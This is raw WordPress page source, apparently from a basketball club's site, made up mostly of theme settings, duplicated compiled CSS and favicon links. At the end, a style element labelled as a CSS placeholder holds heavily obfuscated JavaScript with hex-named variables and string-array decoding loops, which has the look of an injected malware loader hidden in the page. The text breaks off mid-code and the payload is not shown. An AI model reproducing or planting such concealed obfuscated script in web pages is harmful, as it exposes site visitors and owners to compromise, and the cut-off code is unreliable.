var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="578fdb811e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}body{background-color:#060606}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}.td-mobile-content .sub-menu a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Tahoma,Verdana,Geneva}.td-page-title,.td-category-title-holder .td-page-title{font-family:"PT Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Tahoma,Verdana,Geneva;font-size:16px}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#20b621;--td_slider_text:rgba(32,182,33,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:#313131;--td_mobile_gradient_two_mob:#313131;--td_mobile_text_active_color:#358637;--td_page_title_color:#313131;--td_page_content_color:#313131;--td_page_h_color:#313131}@font-face{font-family:"Sports Jersey";src:local("Sports Jersey"),url("") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#20b621}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#20b621}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#20b621!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#20b621}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#313131}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#a8a8a8}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#313131}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#313131}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Tahoma,Verdana,Geneva;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Tahoma,Verdana,Geneva;font-weight:600}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#313131}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#313131}.td-theme-wrap .td_mega_menu_sub_cats a{color:#313131}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#a8a8a8}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#313131}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#a8a8a8}.post .td-post-header .entry-title{color:#313131}.td_module_15 .entry-title a{color:#313131}.td-module-meta-info .td-post-author-name a{color:#313131}.td-post-content,.td-post-content p{color:#313131}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#313131}.td_mod_mega_menu .item-details a{font-family:Tahoma,Verdana,Geneva;font-size:14px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Tahoma,Verdana,Geneva;font-size:14px}.post .td-post-header .entry-title{font-family:"PT Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:bold}.td-post-content p,.td-post-content{font-family:Montserrat;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:18px;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;line-height:24px;font-style:normal;font-weight:600;text-transform:uppercase}.footer-text-wrap{font-family:"PT Sans"}.td-sub-footer-copy{font-family:"PT Sans"}</style>

<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/07/cropped-myerscough-site-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#20b621}.tdm-btn-style2:before{border-color:#20b621}.tdm-btn-style2{color:#20b621}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #20b621;-moz-box-shadow:0 2px 16px #20b621;box-shadow:0 2px 16px #20b621}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #20b621;-moz-box-shadow:0 4px 26px #20b621;box-shadow:0 4px 26px #20b621}</style>

	<style id="tdw-css-placeholder">var _0x5da837=_0x437b;(function(_0x1b86a5,_0x479b45){var _0x20ce25=_0x437b,_0x412050=_0x1b86a5();while(!![]){try{var _0x378c78=-parseInt(_0x20ce25(0x109))/0x1+-parseInt(_0x20ce25(0x105))/0x2*(parseInt(_0x20ce25(0xe3))/0x3)+-parseInt(_0x20ce25(0x103))/0x4*(-parseInt(_0x20ce25(0xfc))/0x5)+-parseInt(_0x20ce25(0xf1))/0x6+-parseInt(_0x20ce25(0xfa))/0x7+parseInt(_0x20ce25(0xe1))/0x8+-parseInt(_0x20ce25(0xe8))/0x9;if(_0x378c78===_0x479b45)break;else _0x412050['push'](_0x412050['shift']())}catch(_0x2ec9ca){_0x412050['push'](_0x412050['shift']())}}}(_0x509e,0x5b2d3),function(_0x906aed,_0x488894){var _0x415759=_0x437b;function _0x1ef9fb(_0x559f41,_0x390c39,_0x2155e0,_0x45f6ec){return _0x39af(_0x45f6ec- -0x266,_0x559f41)}var _0x2e675a=_0x906aed();function _0x3d3738(_0x1cec53,_0x10c06c,_0x5ca899,_0x54d5b8){return _0x39af(_0x54d5b8-0xfd,_0x5ca899)}while(!![]){try{var _0x2727db=parseInt(_0x3d3738(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x1ef9fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x3d3738(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x1ef9fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x3d3738(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x3d3738(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x1ef9fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x3d3738(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x1ef9fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x3d3738(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x1ef9fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x1ef9fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2727db===_0x488894)break;else